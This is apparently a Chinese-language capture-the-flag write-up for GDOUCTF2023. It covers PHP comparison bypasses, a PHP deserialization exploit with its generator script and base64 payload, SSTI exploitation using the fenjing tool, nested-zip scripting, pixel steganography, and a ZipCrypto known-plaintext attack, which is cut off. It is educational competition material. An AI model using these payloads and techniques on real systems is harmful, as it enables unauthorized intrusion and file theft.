您现在的位置是:首页 >技术教程 >【GDOUCTF2023】wp网站首页技术教程
【GDOUCTF2023】wp
【GDOUCTF2023】
WEB
hate eat snake
js小游戏,玩游戏得到flag,修改一下js源码
EZ WEB
访问 /super-secret-route-nobody-will-guess 发送PUT请求:

受不了一点
 <?php
error_reporting(0);
header("Content-type:text/html;charset=utf-8");
if(isset($_POST['gdou'])&&isset($_POST['ctf'])){
    $b=$_POST['ctf'];
    $a=$_POST['gdou'];
    if($_POST['gdou']!=$_POST['ctf'] && md5($a)===md5($b)){
        if(isset($_COOKIE['cookie'])){
           if ($_COOKIE['cookie']=='j0k3r'){
               if(isset($_GET['aaa']) && isset($_GET['bbb'])){
                  $aaa=$_GET['aaa'];
                  $bbb=$_GET['bbb'];
                 if($aaa==114514 && $bbb==114514 && $aaa!=$bbb){
                   $give = 'cancanwordflag';
                   $get ='hacker!';
                   if(!isset($_GET['flag']) && !isset($_POST['flag'])){
                         die($give);
                    }
                   if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
                       die($get);
                    }
                    foreach ($_POST as $key => $value) {
                        $$key = $value;
                   }
                    foreach ($_GET as $key => $value) {
                         $$key = $$value;
                    }
                   echo $flag;
            }else{
                  echo "洗洗睡吧";
                 }
    }else{
        echo "行不行啊细狗";
        }
  }
}
else {
  echo '菜菜';
}
}else{
  echo "就这?";
}
}else{
  echo "别来沾边";
}
?>

泄露的伪装
源码泄露

www.rar:
恭喜你
turn to


/orzorz.php
访问,php伪协议:
反方向的钟
php原生类反序列化
 <?php
error_reporting(0);
highlight_file(__FILE__);
// flag.php
class teacher{
    public $name;
    public $rank;
    private $salary;
    public function __construct($name,$rank,$salary = 10000){
        $this->name = $name;
        $this->rank = $rank;
        $this->salary = $salary;
    }
}

class classroom{
    public $name;
    public $leader;
    public function __construct($name,$leader){
        $this->name = $name;
        $this->leader = $leader;
    }
    public function hahaha(){
        if($this->name != 'one class' or $this->leader->name != 'ing' or $this->leader->rank !='department'){
            return False;
        }
        else{
            return True;
        }
    }
}

class school{
    public $department;
    public $headmaster;
    public function __construct($department,$ceo){
        $this->department = $department;
        $this->headmaster = $ceo;
    }
    public function IPO(){
        if($this->headmaster == 'ong'){
            echo "Pretty Good ! Ctfer!
";
            echo new $_POST['a']($_POST['b']);
        }
    }
    public function __wakeup(){
        if($this->department->hahaha()) {
            $this->IPO();
        }
    }
}

if(isset($_GET['d'])){
    unserialize(base64_decode($_GET['d']));
}
?>
构造:
<?php
class teacher
{
    public $name;
    public $rank;
    private $salary;

}

class classroom
{
    public $name;
    public $leader;
}


class school
{
    public $department;
    public $headmaster;

}

$t = new teacher();
$c = new classroom();
$s = new school();
$s->headmaster = "ong";
$s->department = $c;
$c->name = "one class";
$c->leader = $t;
$t->name = "ing";
$t->rank = "department";

echo base64_encode(serialize($s));


输出:
Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjozOntzOjQ6Im5hbWUiO3M6MzoiaW5nIjtzOjQ6InJhbmsiO3M6MTA6ImRlcGFydG1lbnQiO3M6MTU6IgB0ZWFjaGVyAHNhbGFyeSI7Tjt9fXM6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjt9
然后我们使用Directorylterator配合glob伪协议查看文件

使用SplFileObject配合伪协议读取flag

<ez_ze>
SSTI题,暂时还没学到,类似ctfshow370
解法二:

使用工具 fenjing
python3 -m fenjing scan --url 'http://node2.anna.nssctf.cn:28129/'
然后cat /flag即可
MISC
Matryoshka
压缩包套娃

第一个压缩包密码为:63181528278494851
坑点1:从左到右计算,(先+后×),应该类似于数据结构中的 堆进行四则运算
坑点2:
需要将0开头的数字中的这个0给去掉(并不是8进制)
坑点3:
如果最后结果为负数,需要取绝对值使之为正(zip996的密码:29041679)
import re
import zipfile
import os

filepath = "C://Users/LIKE/Desktop/zip/Matryoshka/"

fileName = "Matryoshka1000.zip"

path = filepath+fileName
count = 1000

while zipfile.is_zipfile(path):
    file = zipfile.ZipFile(path)
    ls = file.namelist()
    pwdName = "password" + str(count) + ".txt"

    if ls[0].startswith("password"):
        pName = ls[0]
        zipName = ls[1]
    else:
        pName = ls[1]
        zipName = ls[0]

    pwdpath = os.path.join(filepath,pwdName)
    # print(pwdpath)
    f = open(pwdpath,"r",errors='ignore')
    print(pwdpath)
    data = f.read()
    # print(data)

    data = data.replace("zero","0").replace("one","1").replace("two","2").replace("three","3").replace("four","4").replace("five","5").replace("six","6").replace("seven","7").replace("eight","8").replace("nine","9").replace("plus","+").replace("times","*").replace("minus","-").replace("mod","%")

    value = re.split("[+-*%]",data)
    char = re.sub("d","",data)

    sum = value[0]
    for i in range(4):
        if sum.startswith("0"):  # 取消掉最前面的0
            sum = sum[1:]

    for i in range(len(char)):

        v = value[i+1]
        if v.startswith("0"):  # 取消掉最前面的0
            v = v[1:]
        if v.startswith("0"):  # 取消掉最前面的0
            v = v[1:]
        if v.startswith("0"):  # 取消掉最前面的0
            v = v[1:]

        sum = eval(str(sum)+char[i]+v)

    pwd = str(abs(sum)).encode()
    despath = "C://Users/LIKE/Desktop/zip/Matryoshka/"
    file.extract(zipName,despath, pwd=pwd)
    file.extract(pName, despath, pwd=pwd)
    file.close()
    path = os.path.join(filepath,zipName)

    count = count - 1
pixelart
像素隐写

图片放大后发现有很多像素点:

我们使用ps量一下,发现像素水平和垂直距离都是 12px,所以需要每隔12像素提取一个
from PIL import Image

img = Image.open('arcaea.png')
w = img.width
h = img.height
img_obj = Image.new("RGB",(w//12,h//12))


for x in range(w//12):
    for y in range(h//12):
        (r,g,b)=img.getpixel((x*12,y*12))
        img_obj.putpixel((x,y),(r,g,b))

img_obj.save('ok.png')
github上的脚本:
import os
import re
import cv2
import argparse
import itertools
import numpy as np


parser = argparse.ArgumentParser()
parser.add_argument('-f', type=str, default=None, required=True,
                    help='输入文件名称')
parser.add_argument('-p', type=str, default=None, required=True,
                    help='输入左上顶点和右下顶点坐标 (如:-p 220x344+3520x2150)')
parser.add_argument('-n', type=str, default=None, required=True,
                    help='输入宽度间隔和高度间隔 (如:-n 44x86)')
parser.add_argument('-size', type=str, default='1x1', required=False,
                    help='输入截取图像的大小 (如:-size 7x7)')
parser.add_argument('-resize', type=int, default=1, required=False,
                    help='输入截取图像放大倍数 (如:-resize 1)')
args  = parser.parse_args()

if __name__ == '__main__':
    if re.search(r"^d{1,}xd{1,}+d{1,}xd{1,}$", args.p) and re.search(r"^d{1,}xd{1,}$", args.n) and re.search(r"^d{1,}xd{1,}$", args.size):
        x1, y1 = map(lambda x: int(x), args.p.split("+")[0].split("x"))
        x2, y2 = map(lambda x: int(x), args.p.split("+")[1].split("x"))
        width, height = map(lambda x: int(x), args.n.split("x"))
        width_size, height_size = map(lambda x: int(x), args.size.split("x"))

        img_path = os.path.abspath(args.f)
        file_name = img_path.split("\")[-1]

        img = cv2.imread(img_path, cv2.IMREAD_COLOR)
        row, col = img.shape[:2]

        r, c = len(range(y1, y2 + 1, height)), len(range(x1, x2 + 1, width))
        new_img = np.zeros(shape=(r * height_size * args.resize, c * width_size * args.resize, 3))
        for y, x in itertools.product(range(r), range(c)):
            for y_size in range(height_size):
                for x_size in range(width_size):
                    # new_img[y * height_size + y_size, x * width_size + x_size] = img[y1 + y * height + y_size, x1 + x * width + x_size]
                    pt1 = ((x * width_size + x_size) * args.resize, (y * height_size + y_size) * args.resize)
                    pt2 = ((x * width_size + x_size) * args.resize + args.resize, (y * height_size + y_size) * args.resize + args.resize)
                    color = img[y1 + y * height + y_size, x1 + x * width + x_size].tolist()
                    cv2.rectangle(new_img, pt1=pt1, pt2=pt2, color=color, thickness=-1)


        cv2.imwrite(f"_{file_name}", new_img)
        print("已保存到运行目录中...")
    else:
        print("参数-p或参数-n或参数-size, 输入错误!")
python .main.py -f .arcaea.png -p 0x0+3839x2159 -n 12x12


lsb隐写,使用zsteg一下就行
getnopwd
J_0k3r忘记了他的密码,压缩包里放着一个他熟悉的文件和一个不熟悉的文件
这一题是明文攻击,我们需要使用 bkcrack 这个工具
明文攻击主要利用大于 12 字节的一段已知明文数据进行攻击,从而获取整个加密文档的数据。也就是说,如果我手里有一个未知密码的压缩包和压缩包内某个文件的一部分明文(不一定非要从头开始,能确定偏移就行),那么我就可以通过这种攻击来解开整个压缩包。比如压缩包里有一个常见的 license 文件,或者是某个常用的 dll 库,或者是带有固定头部的文件(比如 xml、exe、png 等容易推导出原始内容的文件),那么就可以运用这种攻击。当然,前提是压缩包要用 ZipCrypto 加密。
也就是说从明文到密文的这个流程中我们有了头尾两端的数据,再利用加密算法中的弱点还原出加密密钥,从而解密整个压缩包(同一个压缩包的文件都是用同一个密钥加密)。但是仍然要注意,如果文件在加密前经过了压缩,加密算法的输入不再是我们所知道的明文而是压缩后的数据,明文攻击会失败(在压缩包里查看文件的属性可以看到压缩方式,比如“ZipCrypto Deflate”就是加密压缩,“ZipCrypto Store”就是加密储存)。这就多了找出明文压缩后的数据这样一个额外步骤。
首先我们看一下压缩包中的文件:

我们发现压缩包加密算法为:ZipCrypto,并且压缩包中有我们熟悉的文件类型:pcapng
pcapng中有一些固定的文件头,于是我们可以利用大于12个字节的文件头进行明文攻击
我们在 pcapng官网查看一下它的格式:
